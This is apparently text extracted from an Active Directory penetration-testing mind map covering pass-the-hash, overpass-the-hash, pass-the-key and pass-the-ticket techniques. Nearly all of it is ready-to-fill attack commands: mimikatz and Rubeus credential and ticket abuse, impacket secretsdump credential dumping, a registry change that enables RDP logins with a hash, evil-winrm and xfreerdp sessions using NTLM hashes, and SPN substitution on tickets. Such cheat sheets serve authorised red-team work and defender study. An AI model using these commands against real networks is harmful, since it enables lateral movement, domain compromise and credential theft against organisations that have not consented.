 NT Hash
Pass the Hash
MSSQL/PseudoShell PsExec/SMB...
impacket : same as with creds, but use -hashes ':<hash>'
nxc : same as with creds, but use -H ':<hash>'
Admin
mimikatz "privilege::debug sekurlsa::pth /user:<user>
/domain:<domain> /ntlm:<hash>"
Admin
RDP
reg.py <domain>/<user>@<ip> -hashes ':<hash>' add -keyName 'HKLM\System\CurrentControlSet\Control\Lsa'
-v 'DisableRestrictedAdmin' -vt 'REG_DWORD' -vd '0'
xfreerdp /u:<user> /d:<domain> /pth:<hash> /v:<ip>
Low access
Admin
WinRM
evil-winrm -i <ip> -u <user> -H <hash>
Low access
Admin
Overpass the Hash /
Pass the key (PTK)
Rubeus.exe asktgt /user:victim /rc4:<rc4value>
Rubeus.exe ptt /ticket:<ticket>
Rubeus.exe createnetonly /program:C:\Windows\System32\[cmd.exe||upnpcont.exe]
getTGT.py <domain>/<user> -hashes :<hashes>
Admin
Kerberos
Pass the Ticket (ccache / kirbi)
Convert Format
ticketConverter.py <kirbi||ccache> <ccache||kirbi>
export KRB5CCNAME=/root/impacket-examples/domain_ticket.ccache
impacket tools: Same as Pass the hash but
use : -k and -no-pass for impacket
Admin
mimikatz kerberos::ptc "<ticket>"
Rubeus.exe ptt /ticket:<ticket>
proxychains secretsdump.py -k'<domain>'/'<user>'@'<ip>'
Modify SPN
tgssub.py -in <ticket.ccache> -out <newticket.ccache>
-altservice "<service>/<target>" #pr 1256
PassTheTicket
Aeskey
impacket tools: Same as Pass the hash but
use : -aesKey for impacket (and use FQDN)
proxychains secretsdump.py -aesKey
<key> '<domain>'/'<user>'@'<ip>'
Admin